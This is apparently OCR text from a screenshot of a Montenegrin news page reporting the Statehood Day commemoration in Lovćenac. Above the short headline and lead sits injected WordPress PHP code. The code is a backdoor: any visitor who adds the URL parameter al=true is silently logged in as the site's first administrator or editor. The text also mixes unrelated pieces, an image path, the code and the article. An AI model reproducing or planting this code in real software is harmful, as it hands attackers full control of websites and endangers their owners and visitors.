
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
U Lovćencu obilježen Dan državnosti Crne
Gore
Juče je obilježen Dan državnosti Crne Gore u
Lovćencu